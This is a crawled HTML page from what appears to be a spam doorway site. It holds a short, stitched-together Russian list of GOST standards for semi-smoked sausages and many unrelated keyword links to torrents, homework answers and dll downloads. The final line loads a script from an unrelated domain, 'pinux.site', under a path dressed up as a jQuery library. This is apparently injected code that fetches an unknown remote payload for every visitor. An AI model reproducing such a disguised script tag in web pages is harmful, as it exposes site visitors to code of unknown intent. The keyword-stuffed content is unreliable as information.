

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeuloghaeb.tryjoinads.org/oo3voi-deystvuyuschiy-gost-na-kolbasy-polukopchenye.html
body_size: 2035
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Действующий гост на колбасы полукопченые - xeuloghaeb.tryjoinads.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeuloghaeb.tryjoinads.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Действующий гост на колбасы полукопченые</h2>
                            </header>
                            <p>ГОСТ 34162-2017 Изделия колбасные полукопченые. Общие технические условия. ГОСТ 31785-2012 Колбасы полукопченые. Технические условия (с Поправкой). ГОСТ: Подукты из свинины вареные. Технические условия. ГОСТ 31790-2012. ГОСТ: Продукты пищевые. Информация для потребителя. Общие требования. ГОСТ Р 51074-2003. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="oo3voi-ptichya-grud-4-bukvy.html">Птичья грудь 4 буквы</a></li>
                                <li><a href="oo3voi-skachat-igru-gerkules-na-pk-cherez-torrent.html">Скачать игру геркулес на пк через торрент</a></li>
                                <li><a href="oo3voi-proshivka-zte-v9a.html">Прошивка zte v9a</a></li>
                                <li><a href="oo3voi-skachat-igru-karlik-nos.html">Скачать игру карлик нос</a></li>
                                <li><a href="oo3voi-knigi-o-pticah-dlya-detey-6-let.html">Книги о птицах для детей 6 лет</a></li>
                                <li><a href="oo3voi-gdz-peryshkin-zadachnik-7-9-klass.html">Гдз перышкин задачник 7 9 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-skachat-ispanskiy-yazyk-knigi.html">Скачать испанский язык книги</a></li>
                                            <li><a href="oo3voi-zayavlenie-na-pereraschet-bolnichnogo-lista-obrazec.html">Заявление на перерасчет больничного листа образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-tristan-i-izolda-kniga.html">Тристан и изольда книга</a></li>
                                            <li><a href="oo3voi-koroleva-banditov-2-skachat-torrent.html">Королева бандитов 2 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-minus-100-dney-sluzhby-stihi.html">Минус 100 дней службы стихи</a></li>
                                            <li><a href="oo3voi-skachat-fayly-so-znachkami-dll.html">Скачать файлы со значками dll</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-dogovor-na-stroitelnye-raboty-obrazec-2015.html">Договор на строительные работы образец 2015</a></li>
                                            <li><a href="oo3voi-kursy-dragunkina.html">Курсы драгункина</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
